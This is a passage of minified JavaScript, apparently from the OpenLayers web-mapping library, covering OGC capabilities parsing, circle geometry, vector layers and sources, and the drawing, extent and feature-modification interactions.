FeatureListURL:wo(gv),Style:wo(function(a,b){return O({},yv,a,b)}),MinScaleDenominator:L(dp),MaxScaleDenominator:L(dp),Layer:wo(function(a,b){var c=b[b.length-1],d=O({},sv,a,b);if(d)return b=bp(a.getAttribute("queryable")),void 0===b&&(b=c.queryable),d.queryable=void 0!==b?b:!1,b=gp(a.getAttribute("cascaded")),void 0===b&&(b=c.cascaded),d.cascaded=b,b=bp(a.getAttribute("opaque")),void 0===b&&(b=c.opaque),d.opaque=void 0!==b?b:!1,b=bp(a.getAttribute("noSubsets")),void 0===b&&(b=c.noSubsets),d.noSubsets=
void 0!==b?b:!1,(b=ep(a.getAttribute("fixedWidth")))||(b=c.fixedWidth),d.fixedWidth=b,(a=ep(a.getAttribute("fixedHeight")))||(a=c.fixedHeight),d.fixedHeight=a,["Style","CRS","AuthorityURL"].forEach(function(a){a in c&&(d[a]=(d[a]||[]).concat(c[a]))}),"EX_GeographicBoundingBox BoundingBox Dimension Attribution MinScaleDenominator MaxScaleDenominator".split(" ").forEach(function(a){a in d||(d[a]=c[a])}),d})}),xv=N(nv,{Title:L(R),OnlineResource:L(cv),LogoURL:L(kv)}),wv=N(nv,{westBoundLongitude:L(dp),
eastBoundLongitude:L(dp),southBoundLatitude:L(dp),northBoundLatitude:L(dp)}),qv=N(nv,{GetCapabilities:L(iv),GetMap:L(iv),GetFeatureInfo:L(iv)}),jv=N(nv,{Format:wo(R),DCPType:wo(function(a,b){return O({},zv,a,b)})}),zv=N(nv,{HTTP:L(function(a,b){return O({},Av,a,b)})}),Av=N(nv,{Get:L(gv),Post:L(gv)}),yv=N(nv,{Name:L(R),Title:L(R),Abstract:L(R),LegendURL:wo(kv),StyleSheetURL:L(gv),StyleURL:L(gv)}),hv=N(nv,{Format:L(R),OnlineResource:L(cv)}),mv=N(nv,{Keyword:uo(R)});function Bv(a){a=a?a:{};this.a="http://mapserver.gis.umn.edu/mapserver";this.b=new Tp;this.c=a.layers?a.layers:null;Wo.call(this)}w(Bv,Wo);
Bv.prototype.Kc=function(a,b){var c={};b&&kb(c,Ho(this,a,b));c=[c];a.setAttribute("namespaceURI",this.a);var d=a.localName;b=[];if(0!==a.childNodes.length){if("msGMLOutput"==d)for(var e=0,f=a.childNodes.length;e<f;e++){var g=a.childNodes[e];if(g.nodeType===Node.ELEMENT_NODE){var h=c[0],l=g.localName.replace("_layer","");if(!this.c||ec(this.c,l)){l+="_feature";h.featureType=l;h.featureNS=this.a;var m={};m[l]=uo(this.b.Kg,this.b);h=N([h.featureNS,null],m);g.setAttribute("namespaceURI",this.a);(g=O([],
h,g,c,this.b))&&gc(b,g)}}}"FeatureCollection"==d&&(a=O([],this.b.b,a,[{}],this.b))&&(b=a)}return b};Bv.prototype.mh=function(){};Bv.prototype.bc=function(){};Bv.prototype.re=function(){};function Cv(){}w(Cv,dv);Cv.prototype.a=function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType==Node.ELEMENT_NODE)return this.b(a);return null};Cv.prototype.b=function(a){return(a=O({},Dv,a,[]))?a:null};
var Ev=[null,"http://www.opengis.net/ows/1.1"],Dv=N(Ev,{ServiceIdentification:L(function(a,b){return O({},Fv,a,b)}),ServiceProvider:L(function(a,b){return O({},Gv,a,b)}),OperationsMetadata:L(function(a,b){return O({},Hv,a,b)})}),Iv=N(Ev,{DeliveryPoint:L(R),City:L(R),AdministrativeArea:L(R),PostalCode:L(R),Country:L(R),ElectronicMailAddress:L(R)}),Jv=N(Ev,{Value:wo(function(a){return R(a)})}),Kv=N(Ev,{AllowedValues:L(function(a,b){return O({},Jv,a,b)})}),Mv=N(Ev,{Phone:L(function(a,b){return O({},
Lv,a,b)}),Address:L(function(a,b){return O({},Iv,a,b)})}),Ov=N(Ev,{HTTP:L(function(a,b){return O({},Nv,a,b)})}),Nv=N(Ev,{Get:wo(function(a,b){var c=cv(a);if(c)return O({href:c},Pv,a,b)}),Post:void 0}),Qv=N(Ev,{DCP:L(function(a,b){return O({},Ov,a,b)})}),Hv=N(Ev,{Operation:function(a,b){var c=a.getAttribute("name");(a=O({},Qv,a,b))&&(b[b.length-1][c]=a)}}),Lv=N(Ev,{Voice:L(R),Facsimile:L(R)}),Pv=N(Ev,{Constraint:wo(function(a,b){var c=a.getAttribute("name");if(c)return O({name:c},Kv,a,b)})}),Rv=N(Ev,
{IndividualName:L(R),PositionName:L(R),ContactInfo:L(function(a,b){return O({},Mv,a,b)})}),Fv=N(Ev,{Abstract:L(R),AccessConstraints:L(R),Fees:L(R),Title:L(R),ServiceTypeVersion:L(R),ServiceType:L(R)}),Gv=N(Ev,{ProviderName:L(R),ProviderSite:L(cv),ServiceContact:L(function(a,b){return O({},Rv,a,b)})});function Sv(){this.g=new Cv}w(Sv,dv);Sv.prototype.a=function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType==Node.ELEMENT_NODE)return this.b(a);return null};Sv.prototype.b=function(a){var b=a.getAttribute("version").trim(),c=this.g.b(a);if(!c)return null;c.version=b;return(c=O(c,Tv,a,[]))?c:null};function Uv(a){var b=R(a).split(" ");if(b&&2==b.length&&(a=+b[0],b=+b[1],!isNaN(a)&&!isNaN(b)))return[a,b]}
var Vv=[null,"http://www.opengis.net/wmts/1.0"],Wv=[null,"http://www.opengis.net/ows/1.1"],Tv=N(Vv,{Contents:L(function(a,b){return O({},Xv,a,b)})}),Xv=N(Vv,{Layer:wo(function(a,b){return O({},Yv,a,b)}),TileMatrixSet:wo(function(a,b){return O({},Zv,a,b)})}),Yv=N(Vv,{Style:wo(function(a,b){if(b=O({},$v,a,b))return a="true"===a.getAttribute("isDefault"),b.isDefault=a,b}),Format:wo(R),TileMatrixSetLink:wo(function(a,b){return O({},aw,a,b)}),Dimension:wo(function(a,b){return O({},bw,a,b)}),ResourceURL:wo(function(a){var b=
a.getAttribute("format"),c=a.getAttribute("template");a=a.getAttribute("resourceType");var d={};b&&(d.format=b);c&&(d.template=c);a&&(d.resourceType=a);return d})},N(Wv,{Title:L(R),Abstract:L(R),WGS84BoundingBox:L(function(a,b){a=O([],cw,a,b);if(2==a.length)return Ca(a)}),Identifier:L(R)})),$v=N(Vv,{LegendURL:wo(function(a){var b={};b.format=a.getAttribute("format");b.href=cv(a);return b})},N(Wv,{Title:L(R),Identifier:L(R)})),aw=N(Vv,{TileMatrixSet:L(R),TileMatrixSetLimits:L(function(a,b){return O([],
dw,a,b)})}),dw=N(Vv,{TileMatrixLimits:uo(function(a,b){return O({},ew,a,b)})}),ew=N(Vv,{TileMatrix:L(R),MinTileRow:L(fp),MaxTileRow:L(fp),MinTileCol:L(fp),MaxTileCol:L(fp)}),bw=N(Vv,{Default:L(R),Value:wo(R)},N(Wv,{Identifier:L(R)})),cw=N(Wv,{LowerCorner:uo(Uv),UpperCorner:uo(Uv)}),Zv=N(Vv,{WellKnownScaleSet:L(R),TileMatrix:wo(function(a,b){return O({},fw,a,b)})},N(Wv,{SupportedCRS:L(R),Identifier:L(R)})),fw=N(Vv,{TopLeftCorner:L(Uv),ScaleDenominator:L(dp),TileWidth:L(fp),TileHeight:L(fp),MatrixWidth:L(fp),
MatrixHeight:L(fp)},N(Wv,{Identifier:L(R)}));function gw(a,b,c){hf.call(this);this.hh(a,b?b:0,c)}w(gw,hf);k=gw.prototype;k.clone=function(){var a=new gw(null);kf(a,this.ja,this.A.slice());a.u();return a};k.Nb=function(a,b,c,d){var e=this.A;a-=e[0];var f=b-e[1];b=a*a+f*f;if(b<d){if(0===b)for(d=0;d<this.a;++d)c[d]=e[d];else for(d=this.Bd()/Math.sqrt(b),c[0]=e[0]+d*a,c[1]=e[1]+d*f,d=2;d<this.a;++d)c[d]=e[d];c.length=this.a;return b}return d};k.Zc=function(a,b){var c=this.A;a-=c[0];b-=c[1];return a*a+b*b<=hw(this)};
k.xa=function(){return this.A.slice(0,this.a)};k.Ae=function(a){var b=this.A,c=b[this.a]-b[0];return Na(b[0]-c,b[1]-c,b[0]+c,b[1]+c,a)};k.Bd=function(){return Math.sqrt(hw(this))};function hw(a){var b=a.A[a.a]-a.A[0];a=a.A[a.a+1]-a.A[1];return b*b+a*a}k.S=function(){return"Circle"};k.$a=function(a){var b=this.G();return hb(a,b)?(b=this.xa(),a[0]<=b[0]&&a[2]>=b[0]||a[1]<=b[1]&&a[3]>=b[1]?!0:Ua(a,this.Bb,this)):!1};
k.ub=function(a){var b=this.a,c=a.slice();c[b]=c[0]+(this.A[b]-this.A[0]);var d;for(d=1;d<b;++d)c[b+d]=a[d];kf(this,this.ja,c);this.u()};k.hh=function(a,b,c){if(a){lf(this,c,a,0);this.A||(this.A=[]);c=this.A;a=vf(c,a);c[a++]=c[0]+b;var d;b=1;for(d=this.a;b<d;++b)c[a++]=c[b];c.length=a}else kf(this,"XY",null);this.u()};k.W=function(){};k.na=function(){};k.fd=function(a){this.A[this.a]=this.A[0]+a;this.u()};function iw(a){a=a?a:{};Jg.call(this,{handleEvent:Re});this.j=a.formatConstructors?a.formatConstructors:[];this.s=a.projection?Ob(a.projection):null;this.a=null;this.f=a.source||null;this.target=a.target?a.target:null}w(iw,Jg);function jw(a){a=a.dataTransfer.files;var b;var c=0;for(b=a.length;c<b;++c){var d=a.item(c);var e=new FileReader;e.addEventListener("load",this.l.bind(this,d));e.readAsText(d)}}function kw(a){a.stopPropagation();a.preventDefault();a.dataTransfer.dropEffect="copy"}
iw.prototype.l=function(a,b){b=b.target.result;var c=this.v,d=this.s;d||(d=c.aa().v);c=this.j;var e=[],f;var g=0;for(f=c.length;g<f;++g){var h=new c[g];var l={featureProjection:d};try{e=h.Qa(b,l)}catch(m){e=null}if(e&&0<e.length)break}this.f&&(this.f.clear(),this.f.Qc(e));this.b(new lw(mw,a,e,d))};function nw(a){var b=a.v;b&&(b=a.target?a.target:b.a,a.a=[y(b,"drop",jw,a),y(b,"dragenter",kw,a),y(b,"dragover",kw,a),y(b,"drop",kw,a)])}
iw.prototype.Ha=function(a){Jg.prototype.Ha.call(this,a);a?nw(this):ow(this)};iw.prototype.setMap=function(a){ow(this);Jg.prototype.setMap.call(this,a);this.c()&&nw(this)};function ow(a){a.a&&(a.a.forEach(Gc),a.a=null)}var mw="addfeatures";function lw(a,b,c,d){Qc.call(this,a);this.features=c;this.file=b;this.projection=d}w(lw,Qc);function pw(a){a=a?a:{};fh.call(this,{handleDownEvent:qw,handleDragEvent:rw,handleUpEvent:sw});this.s=a.condition?a.condition:bh;this.a=this.f=void 0;this.j=0;this.o=void 0!==a.duration?a.duration:400}w(pw,fh);
function rw(a){if(dh(a)){var b=a.map,c=b.Cb(),d=a.pixel;a=d[0]-c[0]/2;d=c[1]/2-d[1];c=Math.atan2(d,a);a=Math.sqrt(a*a+d*d);b=b.aa();b.l.rotation!==re&&void 0!==this.f&&(d=c-this.f,Kg(b,b.Sa()-d));this.f=c;void 0!==this.a&&(c=this.a*(b.Pa()/a),Tg(b,c));void 0!==this.a&&(this.j=this.a/a);this.a=a}}
function sw(a){if(!dh(a))return!0;a=a.map.aa();bg(a,1,-1);var b=this.j-1,c=a.Sa();c=a.constrainRotation(c,0);Kg(a,c,void 0,void 0);c=a.Pa();var d=this.o;c=a.constrainResolution(c,0,b);Tg(a,c,void 0,d);this.j=0;return!1}function qw(a){return dh(a)&&this.s(a)?(bg(a.map.aa(),1,1),this.a=this.f=void 0,!0):!1};function T(a){a=a?a:{};var b=kb({},a);delete b.style;delete b.renderBuffer;delete b.updateWhileAnimating;delete b.updateWhileInteracting;xg.call(this,b);this.D=void 0!==a.declutter?a.declutter:!1;this.f=void 0!==a.renderBuffer?a.renderBuffer:100;this.C=null;this.V=void 0;this.j(a.style);this.ca=void 0!==a.updateWhileAnimating?a.updateWhileAnimating:!1;this.ra=void 0!==a.updateWhileInteracting?a.updateWhileInteracting:!1;this.l=a.renderMode||"vector";this.type="VECTOR"}w(T,xg);T.prototype.B=function(){return this.C};
T.prototype.ib=function(){return this.V};T.prototype.j=function(a){this.C=void 0!==a?a:Fk;this.V=null===a?void 0:Dk(this.C);this.u()};var ik="renderOrder";function tw(){return[[-Infinity,-Infinity,Infinity,Infinity]]};function uw(a){Vc.call(this);this.c=Ob(a.projection);this.v=null;this.C=vw(this,a.attributions);this.T=a.logo;this.ra=void 0!==a.state?a.state:"ready";this.D=void 0!==a.wrapX?a.wrapX:!1}w(uw,Vc);
function vw(a,b){if(!b)return null;if(b instanceof Ec)return a.v=[b],function(){return[b.og]};if(Array.isArray(b)){if(b[0]instanceof Ec){a.v=b;var c=b.map(function(a){return a.og});return function(){return c}}a.v=b.map(function(a){return new Ec({html:a})});return function(){return b}}if("function"===typeof b)return b;a.v=[new Ec({html:b})];return function(){return[b]}}k=uw.prototype;k.wa=ea;k.za=function(){return this.v};k.Aa=function(){return this.T};k.Da=function(){return this.c};k.getState=function(){return this.ra};
k.sa=function(){this.u()};k.va=function(a){this.C=vw(this,a);this.u()};function ww(a,b){a.ra=b;a.u()};function U(a){a=a||{};uw.call(this,{attributions:a.attributions,logo:a.logo,projection:void 0,state:"ready",wrapX:void 0!==a.wrapX?a.wrapX:!0});this.o=ea;this.O=a.format;this.$=void 0==a.overlaps?!0:a.overlaps;this.V=a.url;void 0!==a.loader?this.o=a.loader:void 0!==this.V&&(oa(this.O,7),this.o=Fo(this.V,this.O));this.ca=void 0!==a.strategy?a.strategy:tw;var b=void 0!==a.useSpatialIndex?a.useSpatialIndex:!0;this.a=b?new um:null;this.B=new um;this.f={};this.j={};this.l={};this.s={};this.i=null;if(a.features instanceof
B){var c=a.features;var d=c.a}else Array.isArray(a.features)&&(d=a.features);b||void 0!==c||(c=new B(d));void 0!==d&&xw(this,d);void 0!==c&&yw(this,c)}w(U,uw);k=U.prototype;k.Gb=function(a){var b=x(a).toString();if(zw(this,b,a)){Aw(this,b,a);var c=a.U();c?(b=c.G(),this.a&&this.a.Ca(b,a)):this.f[b]=a;this.b(new Bw("addfeature",a))}this.u()};function Aw(a,b,c){a.s[b]=[y(c,"change",a.gj,a),y(c,"propertychange",a.gj,a)]}
function zw(a,b,c){var d=!0,e=c.c;void 0!==e?e.toString()in a.j?d=!1:a.j[e.toString()]=c:(oa(!(b in a.l),30),a.l[b]=c);return d}k.Qc=function(a){xw(this,a);this.u()};function xw(a,b){var c,d=[],e=[],f=[];var g=0;for(c=b.length;g<c;g++){var h=b[g];var l=x(h).toString();zw(a,l,h)&&e.push(h)}g=0;for(c=e.length;g<c;g++)h=e[g],l=x(h).toString(),Aw(a,l,h),(b=h.U())?(l=b.G(),d.push(l),f.push(h)):a.f[l]=h;a.a&&a.a.load(d,f);g=0;for(c=e.length;g<c;g++)a.b(new Bw("addfeature",e[g]))}
function yw(a,b){var c=!1;y(a,"addfeature",function(a){c||(c=!0,b.push(a.feature),c=!1)});y(a,"removefeature",function(a){c||(c=!0,b.remove(a.feature),c=!1)});y(b,"add",function(a){c||(c=!0,this.Gb(a.element),c=!1)},a);y(b,"remove",function(a){c||(c=!0,this.Lb(a.element),c=!1)},a);a.i=b}
k.clear=function(a){if(a){for(var b in this.s)this.s[b].forEach(Gc);this.i||(this.s={},this.j={},this.l={})}else if(this.a){this.a.forEach(this.Yg,this);for(var c in this.f)this.Yg(this.f[c])}this.i&&this.i.clear();this.a&&this.a.clear();this.B.clear();this.f={};this.b(new Bw("clear"));this.u()};k.Lh=function(a,b){if(this.a)return this.a.forEach(a,b);if(this.i)return this.i.forEach(a,b)};function Cw(a,b,c){a.ec([b[0],b[1],b[0],b[1]],function(a){if(a.U().Bb(b))return c.call(void 0,a)})}
k.ec=function(a,b,c){if(this.a)return zm(this.a,a,b,c);if(this.i)return this.i.forEach(b,c)};k.Mh=function(a,b,c){return this.ec(a,function(d){if(d.U().$a(a)&&(d=b.call(c,d)))return d})};k.Th=function(){return this.i};k.ee=function(){if(this.i)var a=this.i.a;else this.a&&(a=wm(this.a),nb(this.f)||gc(a,mb(this.f)));return a};k.Sh=function(a){var b=[];Cw(this,a,function(a){b.push(a)});return b};k.Yf=function(a){return xm(this.a,a)};
k.Oh=function(a,b){var c=a[0],d=a[1],e=null,f=[NaN,NaN],g=Infinity,h=[-Infinity,-Infinity,Infinity,Infinity],l=b?b:Re;zm(this.a,h,function(a){if(l(a)){var b=a.U(),m=g;g=b.Nb(c,d,f,g);g<m&&(e=a,a=Math.sqrt(g),h[0]=c-a,h[1]=d-a,h[2]=c+a,h[3]=d+a)}});return e};k.G=function(a){return this.a.G(a)};k.Rh=function(a){a=this.j[a.toString()];return void 0!==a?a:null};k.ej=function(){return this.O};k.fj=function(){return this.V};
k.gj=function(a){a=a.target;var b=x(a).toString(),c=a.U();c?(c=c.G(),b in this.f?(delete this.f[b],this.a&&this.a.Ca(c,a)):this.a&&vm(this.a,c,a)):b in this.f||(this.a&&this.a.remove(a),this.f[b]=a);c=a.c;void 0!==c?(c=c.toString(),b in this.l?(delete this.l[b],this.j[c]=a):this.j[c]!==a&&(Dw(this,a),this.j[c]=a)):b in this.l||(Dw(this,a),this.l[b]=a);this.u();this.b(new Bw("changefeature",a))};
k.ae=function(a,b,c){var d=this.B;a=this.ca(a,b);var e;var f=0;for(e=a.length;f<e;++f){var g=a[f];zm(d,g,function(a){return La(a.extent,g)})||(this.o.call(this,g,b,c),d.Ca(g,{extent:g.slice()}))}};k.Cj=function(a){var b=this.B,c;zm(b,a,function(b){if(Sa(b.extent,a))return c=b,!0});c&&b.remove(c)};k.Lb=function(a){var b=x(a).toString();b in this.f?delete this.f[b]:this.a&&this.a.remove(a);this.Yg(a);this.u()};
k.Yg=function(a){var b=x(a).toString();this.s[b].forEach(Gc);delete this.s[b];var c=a.c;void 0!==c?delete this.j[c.toString()]:delete this.l[b];this.b(new Bw("removefeature",a))};function Dw(a,b){for(var c in a.j)if(a.j[c]===b){delete a.j[c];break}}k.hj=function(a){this.o=a};function Bw(a,b){Qc.call(this,a);this.feature=b}w(Bw,Qc);function Ew(a){fh.call(this,{handleDownEvent:Fw,handleEvent:Gw,handleUpEvent:Hw});this.V=!1;this.ca=null;this.o=!1;this.ob=a.source?a.source:null;this.La=a.features?a.features:null;this.Xk=a.snapTolerance?a.snapTolerance:12;this.O=a.type;this.f=Iw(this.O);this.$k=!!a.stopClick;this.Ea=a.minPoints?a.minPoints:this.f===Jw?3:2;this.ua=a.maxPoints?a.maxPoints:Infinity;this.Md=a.finishCondition?a.finishCondition:Re;var b=a.geometryFunction;if(!b)if("Circle"===this.O)b=function(a,b){b=b?b:new gw([NaN,NaN]);
b.hh(a[0],Math.sqrt(He(a[0],a[1])));return b};else{var c,d=this.f;d===Kw?c=C:d===Lw?c=I:d===Jw&&(c=D);b=function(a,b){b?d===Jw?a[0].length?b.na([a[0].concat([a[0][0]])]):b.na([]):b.na(a):b=new c(a);return b}}this.cb=b;this.T=this.C=this.a=this.B=this.j=this.s=null;this.sc=a.clickTolerance?a.clickTolerance*a.clickTolerance:36;this.ra=new T({source:new U({useSpatialIndex:!1,wrapX:a.wrapX?a.wrapX:!1}),style:a.style?a.style:Mw()});this.bb=a.geometryName;this.Wk=a.condition?a.condition:ah;this.If=a.freehand?
Re:a.freehandCondition?a.freehandCondition:bh;y(this,Xc("active"),this.Ki,this)}w(Ew,fh);function Mw(){var a=Gk();return function(b){return a[b.U().S()]}}k=Ew.prototype;k.setMap=function(a){fh.prototype.setMap.call(this,a);this.Ki()};function Gw(a){this.o=this.f!==Kw&&this.If(a);var b=!0;this.o&&"pointerdrag"===a.type&&null!==this.j?(Nw(this,a),b=!1):this.o&&"pointerdown"===a.type?b=!1:"pointermove"===a.type?b=Ow(this,a):"dblclick"===a.type&&(b=!1);return gh.call(this,a)&&b}
function Fw(a){this.V=!this.o;return this.o?(this.ca=a.pixel,this.s||Pw(this,a),!0):this.Wk(a)?(this.ca=a.pixel,!0):!1}function Hw(a){var b=!0;Ow(this,a);var c=this.f===Qw;this.V?(this.s?this.o||c?this.Pd():Rw(this,a)?this.Md(a)&&this.Pd():Nw(this,a):(Pw(this,a),this.f===Kw&&this.Pd()),b=!1):this.o&&(this.s=null,Sw(this));!b&&this.$k&&a.stopPropagation();return b}
function Ow(a,b){if(a.ca&&(!a.o&&a.V||a.o&&!a.V)){var c=a.ca,d=b.pixel,e=c[0]-d[0];c=c[1]-d[1];e=e*e+c*c;a.V=a.o?e>a.sc:e<=a.sc}a.s?(e=b.coordinate,c=a.j.U(),a.f===Kw?d=a.a:a.f===Jw?(d=a.a[0],d=d[d.length-1],Rw(a,b)&&(e=a.s.slice())):(d=a.a,d=d[d.length-1]),d[0]=e[0],d[1]=e[1],a.cb(a.a,c),a.B&&a.B.U().na(e),c instanceof D&&a.f!==Jw?(a.C||(a.C=new Hk(new I(null))),e=c.Wh(0),b=a.C.U(),b.ba(e.ja,e.da())):a.T&&(b=a.C.U(),b.na(a.T)),Tw(a)):(b=b.coordinate.slice(),a.B?a.B.U().na(b):(a.B=new Hk(new C(b)),
Tw(a)));return!0}function Rw(a,b){var c=!1;if(a.j){var d=!1,e=[a.s];a.f===Lw?d=a.a.length>a.Ea:a.f===Jw&&(d=a.a[0].length>a.Ea,e=[a.a[0][0],a.a[0][a.a[0].length-2]]);if(d){d=b.map;for(var f=0,g=e.length;f<g;f++){var h=e[f],l=d.Ia(h),m=b.pixel;c=m[0]-l[0];l=m[1]-l[1];if(c=Math.sqrt(c*c+l*l)<=(a.o?1:a.Xk)){a.s=h;break}}}}return c}
function Pw(a,b){b=b.coordinate;a.s=b;a.f===Kw?a.a=b.slice():a.f===Jw?(a.a=[[b.slice(),b.slice()]],a.T=a.a[0]):(a.a=[b.slice(),b.slice()],a.f===Qw&&(a.T=a.a));a.T&&(a.C=new Hk(new I(a.T)));b=a.cb(a.a);a.j=new Hk;a.bb&&a.j.Lc(a.bb);a.j.Va(b);Tw(a);a.b(new Uw("drawstart",a.j))}
function Nw(a,b){b=b.coordinate;var c=a.j.U(),d;if(a.f===Lw){a.s=b.slice();var e=a.a;e.length>=a.ua&&(a.o?e.pop():d=!0);e.push(b.slice());a.cb(e,c)}else a.f===Jw&&(e=a.a[0],e.length>=a.ua&&(a.o?e.pop():d=!0),e.push(b.slice()),d&&(a.s=e[0]),a.cb(a.a,c));Tw(a);d&&a.Pd()}
k.nq=function(){if(this.j){var a=this.j.U();if(this.f===Lw){var b=this.a;b.splice(-2,1);this.cb(b,a);2<=b.length&&(this.s=b[b.length-2].slice())}else if(this.f===Jw){b=this.a[0];b.splice(-2,1);var c=this.C.U();c.na(b);this.cb(this.a,a)}0===b.length&&(this.s=null);Tw(this)}};
k.Pd=function(){var a=Sw(this),b=this.a,c=a.U();this.f===Lw?(b.pop(),this.cb(b,c)):this.f===Jw&&(b[0].pop(),this.cb(b,c),b=c.W());"MultiPoint"===this.O?a.Va(new No([b])):"MultiLineString"===this.O?a.Va(new P([b])):"MultiPolygon"===this.O&&a.Va(new Q([b]));this.b(new Uw("drawend",a));this.La&&this.La.push(a);this.ob&&this.ob.Gb(a)};function Sw(a){a.s=null;var b=a.j;b&&(a.j=null,a.B=null,a.C=null,a.ra.ha().clear(!0));return b}
k.Zn=function(a){var b=a.U();this.j=a;this.a=b.W();a=this.a[this.a.length-1];this.s=a.slice();this.a.push(a.slice());Tw(this);this.b(new Uw("drawstart",this.j))};k.jd=Se;function Tw(a){var b=[];a.j&&b.push(a.j);a.C&&b.push(a.C);a.B&&b.push(a.B);a=a.ra.ha();a.clear(!0);a.Qc(b)}k.Ki=function(){var a=this.v,b=this.c();a&&b||Sw(this);this.ra.setMap(b?a:null)};
function Iw(a){var b;"Point"===a||"MultiPoint"===a?b=Kw:"LineString"===a||"MultiLineString"===a?b=Lw:"Polygon"===a||"MultiPolygon"===a?b=Jw:"Circle"===a&&(b=Qw);return b}var Kw="Point",Lw="LineString",Jw="Polygon",Qw="Circle";function Uw(a,b){Qc.call(this,a);this.feature=b}w(Uw,Qc);function Vw(a){var b=a||{};this.a=this.j=null;this.C=void 0!==b.pixelTolerance?b.pixelTolerance:10;this.B=!1;this.T=this.s=null;a||(a={});fh.call(this,{handleDownEvent:Ww,handleDragEvent:Xw,handleEvent:Yw,handleUpEvent:Zw});this.o=new T({source:new U({useSpatialIndex:!1,wrapX:!!a.wrapX}),style:a.boxStyle?a.boxStyle:$w(),updateWhileAnimating:!0,updateWhileInteracting:!0});this.O=new T({source:new U({useSpatialIndex:!1,wrapX:!!a.wrapX}),style:a.pointerStyle?a.pointerStyle:ax(),updateWhileAnimating:!0,
updateWhileInteracting:!0});a.extent&&this.f(a.extent)}w(Vw,fh);function Yw(a){if(!(a instanceof Ad))return!0;if("pointermove"==a.type&&!this.D){var b=a.pixel,c=a.map,d=bx(this,b,c);d||(d=c.Ra(b));cx(this,d)}gh.call(this,a);return!1}
function Ww(a){function b(a){var b=null,c=null;a[0]==e[0]?b=e[2]:a[0]==e[2]&&(b=e[0]);a[1]==e[1]?c=e[3]:a[1]==e[3]&&(c=e[1]);return null!==b&&null!==c?[b,c]:null}var c=a.pixel,d=a.map,e=this.G();(a=bx(this,c,d))&&e?(c=a[0]==e[0]||a[0]==e[2]?a[0]:null,d=a[1]==e[1]||a[1]==e[3]?a[1]:null,null!==c&&null!==d?this.a=dx(b(a)):null!==c?this.a=ex(b([c,e[1]]),b([c,e[3]])):null!==d&&(this.a=ex(b([e[0],d]),b([e[2],d])))):(a=d.Ra(c),this.f([a[0],a[1],a[0],a[1]]),this.a=dx(a));return!0}
function Xw(a){this.a&&(a=a.coordinate,this.f(this.a(a)),cx(this,a));return!0}function Zw(){this.a=null;var a=this.G();a&&0!==ab(a)||this.f(null);return!1}function $w(){var a=Gk();return function(){return a.Polygon}}function ax(){var a=Gk();return function(){return a.Point}}function dx(a){return function(b){return Ca([a,b])}}function ex(a,b){return a[0]==b[0]?function(c){return Ca([a,[c[0],b[1]]])}:a[1]==b[1]?function(c){return Ca([a,[b[0],c[1]]])}:null}
function bx(a,b,c){function d(a,b){return Je(e,a)-Je(e,b)}var e=c.Ra(b),f=a.G();if(f){f=[[[f[0],f[1]],[f[0],f[3]]],[[f[0],f[3]],[f[2],f[3]]],[[f[2],f[3]],[f[2],f[1]]],[[f[2],f[1]],[f[0],f[1]]]];f.sort(d);f=f[0];var g=Be(e,f),h=c.Ia(g);if(Ie(b,h)<=a.C)return b=c.Ia(f[0]),c=c.Ia(f[1]),b=He(h,b),c=He(h,c),a.B=Math.sqrt(Math.min(b,c))<=a.C,a.B&&(g=b>c?f[1]:f[0]),g}return null}function cx(a,b){var c=a.T;c?c.U().na(b):(c=new Hk(new C(b)),a.T=c,a.O.ha().Gb(c))}
Vw.prototype.setMap=function(a){this.o.setMap(a);this.O.setMap(a);fh.prototype.setMap.call(this,a)};Vw.prototype.G=function(){return this.j};Vw.prototype.f=function(a){this.j=a?a:null;var b=this.s;b?a?b.Va(Rf(a)):b.Va(void 0):(this.s=b=a?new Hk(Rf(a)):new Hk({}),this.o.ha().Gb(b));this.b(new fx(this.j))};function fx(a){Qc.call(this,"extentchanged");this.extent=a}w(fx,Qc);function gx(a){fh.call(this,{handleDownEvent:hx,handleDragEvent:ix,handleEvent:jx,handleUpEvent:kx});this.Md=a.condition?a.condition:eh;this.bb=function(a){return Wg(a)&&$g(a)};this.ob=a.deleteCondition?a.deleteCondition:this.bb;this.sc=a.insertVertexCondition?a.insertVertexCondition:Re;this.La=this.f=null;this.Ea=[0,0];this.C=this.T=!1;this.a=new um;this.ra=void 0!==a.pixelTolerance?a.pixelTolerance:10;this.s=this.ua=!1;this.j=[];this.B=new T({source:new U({useSpatialIndex:!1,wrapX:!!a.wrapX}),style:a.style?
a.style:lx(),updateWhileAnimating:!0,updateWhileInteracting:!0});this.ca={Point:this.io,LineString:this.Mi,LinearRing:this.Mi,Polygon:this.jo,MultiPoint:this.fo,MultiLineString:this.eo,MultiPolygon:this.ho,Circle:this.bo,GeometryCollection:this.co};this.V=null;a.source?(this.V=a.source,a=new B(this.V.ee()),y(this.V,"addfeature",this.vm,this),y(this.V,"removefeature",this.xm,this)):a=a.features;if(!a)throw Error("The modify interaction requires features or a source");this.o=a;this.o.forEach(this.xg,
this);y(this.o,"add",this.$n,this);y(this.o,"remove",this.ao,this);this.O=null}w(gx,fh);k=gx.prototype;k.xg=function(a){var b=a.U();b&&b.S()in this.ca&&this.ca[b.S()].call(this,a,b);(b=this.v)&&b.c&&this.c()&&mx(this,this.Ea,b);y(a,"change",this.Li,this)};function nx(a,b){a.C||(a.C=!0,a.b(new ox("modifystart",a.o,b)))}function px(a,b){qx(a,b);a.f&&0===a.o.kc()&&(a.B.ha().Lb(a.f),a.f=null);Mc(b,"change",a.Li,a)}
function qx(a,b){a=a.a;var c=[];a.forEach(function(a){b===a.feature&&c.push(a)});for(var d=c.length-1;0<=d;--d)a.remove(c[d])}k.Ha=function(a){this.f&&!a&&(this.B.ha().Lb(this.f),this.f=null);fh.prototype.Ha.call(this,a)};k.setMap=function(a){this.B.setMap(a);fh.prototype.setMap.call(this,a)};k.vm=function(a){a.feature&&this.o.push(a.feature)};k.xm=function(a){a.feature&&this.o.remove(a.feature)};k.$n=function(a){this.xg(a.element)};k.Li=function(a){this.s||(a=a.target,px(this,a),this.xg(a))};
k.ao=function(a){px(this,a.element)};k.io=function(a,b){var c=b.W();a={feature:a,geometry:b,ma:[c,c]};this.a.Ca(b.G(),a)};k.fo=function(a,b){var c=b.W(),d;var e=0;for(d=c.length;e<d;++e){var f=c[e];f={feature:a,geometry:b,depth:[e],index:e,ma:[f,f]};this.a.Ca(b.G(),f)}};k.Mi=function(a,b){var c=b.W(),d;var e=0;for(d=c.length-1;e<d;++e){var f=c.slice(e,e+2);var g={feature:a,geometry:b,index:e,ma:f};this.a.Ca(Ca(f),g)}};
